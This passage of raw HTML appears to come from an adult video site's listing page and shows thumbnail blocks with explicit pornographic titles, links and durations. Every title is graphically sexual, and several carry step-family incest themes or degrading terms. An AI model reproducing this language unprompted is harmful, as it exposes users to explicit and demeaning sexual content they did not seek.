																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208030" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:35
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Dragon Dildo Hardcore Fuck - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									186
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208351/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208351/charley-chase-sloppy-deepthroat-big-tits/"                                      title="Charley Chase - Sloppy Deepthroat - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208351/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/72987bd12efa4e36b439a34d0aff03e5/208000/208351/208351vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208351/402x225/15.jpg" 
                                                               alt="Charley Chase - Sloppy Deepthroat - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208351" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208351" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:40
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Charley Chase - Sloppy Deepthroat - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									901
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/211648/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/211648/horny-brunette-and-her-sweet-ass-big-tits/"                                      title="Horny Brunette And Her Sweet Ass - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/211000/211648/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/0b9e4926d7a720a90760400291dee42e/211000/211648/211648vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/211000/211648/402x225/11.jpg" 
                                                               alt="Horny Brunette And Her Sweet Ass - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="211648" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="211648" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:33
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Horny Brunette And Her Sweet Ass - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									275
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/202368/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/202368/fat-ass-granny-gets-masturbated-big-tits/"                                      title="Fat Ass Granny Gets Masturbated - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/202000/202368/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/b7d36466e9c77a331ec7565961a5e6a9/202000/202368/202368vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/202000/202368/402x225/15.jpg" 
                                                               alt="Fat Ass Granny Gets Masturbated - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202368" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202368" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:13
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Fat Ass Granny Gets Masturbated - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									997
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206875/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206875/candice-sticks-a-glove-in-her-pussy-for-some-reason-big-tits/"                                      title="Candice Sticks A Glove In Her Pussy For Some Reason - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206875/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/46e2fae3122c83851d3cc5420f92ec3c/206000/206875/206875vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206875/402x225/11.jpg" 
                                                               alt="Candice Sticks A Glove In Her Pussy For Some Reason - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206875" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206875" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:39
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Candice Sticks A Glove In Her Pussy For Some Reason - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									318
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209528/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209528/busty-lesbian-nurses-girls-and-dildo-toy-big-tits-in-uniform/"                                      title="Busty Lesbian Nurses Girls And Dildo toy - Big tits in uniform"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209528/402x225/2.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/8704324bd68350315626a01f5a4a9fc3/209000/209528/209528vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209528/402x225/2.jpg" 
                                                               alt="Busty Lesbian Nurses Girls And Dildo toy - Big tits in uniform" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209528" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209528" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:39
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Lesbian Nurses Girls And Dildo toy - Big tits in uniform
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 006
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207890/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207890/get-black-in-here-scene-big-tits-ebony-mom-in-amateur-black-on-black-hardcore/"                                      title="Get Black In Here Scene - Big tits ebony mom in amateur black on black hardcore"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207890/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/334bfc6afec8566c2802dda52c36308c/207000/207890/207890vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207890/402x225/20.jpg" 
                                                               alt="Get Black In Here Scene - Big tits ebony mom in amateur black on black hardcore" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207890" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207890" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:52
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Get Black In Here Scene - Big tits ebony mom in amateur black on black hardcore
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									132
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/214834/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/214834/busty-all-natural-pawg-brunette-stepdaughter-catches-step-dad-perving-big-tits/"                                      title="Busty All Natural PAWG Brunette StepDaughter Catches Step-Dad Perving - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/214000/214834/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/bc921f032e6793ba9ecd2570111800e9/214000/214834/214834vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/214000/214834/402x225/18.jpg" 
                                                               alt="Busty All Natural PAWG Brunette StepDaughter Catches Step-Dad Perving - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="214834" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="214834" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:18
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty All Natural PAWG Brunette StepDaughter Catches Step-Dad Perving - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 304
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208764/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208764/black-ass-ballin-cumshot-and-black-on-black-hardcore-with-monster-tits-ebony-mom/"                                      title="Black Ass Ballin - Cumshot and black on black hardcore with monster tits ebony mom"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208764/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d0aa0a8178f3951a687c6f938f43d832/208000/208764/208764vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208764/402x225/18.jpg" 
                                                               alt="Black Ass Ballin - Cumshot and black on black hardcore with monster tits ebony mom" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208764" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208764" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:36
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Black Ass Ballin - Cumshot and black on black hardcore with monster tits ebony mom
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 816
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/214111/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/214111/busty-cumslut-takes-care-of-few-dicks-big-tits/"                                      title="Busty Cumslut Takes Care Of Few Dicks - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/214000/214111/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/31ffe2c03a034a375704f6bb1b1f7da9/214000/214111/214111vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/214000/214111/402x225/16.jpg" 
                                                               alt="Busty Cumslut Takes Care Of Few Dicks - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="214111" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="214111" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:32
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Cumslut Takes Care Of Few Dicks - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									233
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209536/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209536/onlyfans-2024-lena-lacey-sport-bra-tit-job-big-tits/"                                      title="Onlyfans 2024 Lena Lacey Sport Bra Tit Job - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209536/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/32a241226482cf110ab1782762b891fc/209000/209536/209536vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209536/402x225/5.jpg" 
                                                               alt="Onlyfans 2024 Lena Lacey Sport Bra Tit Job - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209536" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209536" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:19
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Onlyfans 2024 Lena Lacey Sport Bra Tit Job - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 039
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/212237/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/212237/british-slag-gets-naked-sweet-big-tits/"                                      title="British Slag Gets Naked Sweet - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/212000/212237/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/ccedfc8f4872ff23dc1adf39e8d90f1e/212000/212237/212237vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/212000/212237/402x225/12.jpg" 
                                                               alt="British Slag Gets Naked Sweet - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="212237" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="212237" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:07
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							British Slag Gets Naked Sweet - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									342
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207765/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207765/big-titty-blonde-with-cock-in-ass-big-tits-chick-who-loves-anal/"                                      title="Big Titty Blonde With Cock In Ass - Big tits chick who loves anal"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207765/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/3bca850f7b8f8eb61f55532b7eebc823/207000/207765/207765vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207765/402x225/16.jpg" 
                                                               alt="Big Titty Blonde With Cock In Ass - Big tits chick who loves anal" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207765" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207765" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Titty Blonde With Cock In Ass - Big tits chick who loves anal
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									383
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/207965/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/207965/busty-girl-uses-vibrator-big-tits/"                                      title="Busty Girl Uses Vibrator - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/207000/207965/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/d83b6c33c1aaa828dbfaa7f992579e98/207000/207965/207965vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/207000/207965/402x225/16.jpg" 
                                                               alt="Busty Girl Uses Vibrator - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="207965" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="207965" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:47
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Girl Uses Vibrator - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									306
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/215758/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/215758/big-tits-20yo-stepdaughter-gets-pov-creampie-cumshot-big-tits/"                                      title="Big Tits 20yo Stepdaughter gets POV Creampie cumshot - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/215000/215758/402x225/15.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/5/44421cca30fef5fd81f53834cf79f32d/215000/215758/215758vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/215000/215758/402x225/15.jpg" 
                                                               alt="Big Tits 20yo Stepdaughter gets POV Creampie cumshot - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215758" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215758" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:11
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Tits 20yo Stepdaughter gets POV Creampie cumshot - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									549
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/206714/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/206714/booty-quake-ebony-version-big-tits/"                                      title="Booty Quake-ebony Version - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/206000/206714/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/5fd81f61b9c02651f56344364c39b912/206000/206714/206714vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/206000/206714/402x225/8.jpg" 
                                                               alt="Booty Quake-ebony Version - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="206714" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="206714" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:55
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Booty Quake-ebony Version - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									353
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213017/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/213017/busty-ebony-lesbian-girls-share-sex-toy-big-tits/"                                      title="Busty Ebony Lesbian Girls Share Sex Toy - Big tits"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/213000/213017/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/b353bf6e0ff0f9b659a25cb5a0162b60/213000/213017/213017vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/213000/213017/402x225/18.jpg" 
                                                               alt="Busty Ebony Lesbian Girls Share Sex Toy - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="213017" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="213017" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:21
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Busty Ebony Lesbian Girls Share Sex Toy - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									483
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/209361/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/209361/boobscarol-titty-sucking-on-couch-big-tits-puffy-nipples-boobs-worship-scene/"                                      title="Boobscarol Titty Sucking On Couch - Big tits, puffy nipples, boobs worship scene"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/209000/209361/402x225/20.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/4c86af07fd481b8f9b2ce60b60a00ec8/209000/209361/209361vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/209000/209361/402x225/20.jpg" 
                                                               alt="Boobscarol Titty Sucking On Couch - Big tits, puffy nipples, boobs worship scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="209361" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="209361" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:02
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Boobscarol Titty Sucking On Couch - Big tits, puffy nipples, boobs worship scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									14 902
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											83%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/208800/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.com/videos/208800/he-watched-and-decided-to-cum-at-her-beautiful-boobs-cumshot/"                                      title="He Watched And Decided To Cum At Her Beautiful Boobs - Cumshot"
                                                                            thumb="https://i.xtits.com/contents/videos_screenshots/208000/208800/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.com/get_file/7/dbaf5422001106f1afec11f3f5e9ed05/208000/208800/208800vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://i.xtits.com/contents/videos_screenshots/208000/208800/402x225/8.jpg" 
                                                               alt="He Watched And Decided To Cum At Her Beautiful Boobs - Cumshot" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="208800" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="208800" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:13
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							He Watched And Decided To Cum At Her Beautiful Boobs - Cumshot
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									182
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.com/popup-video/213584/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
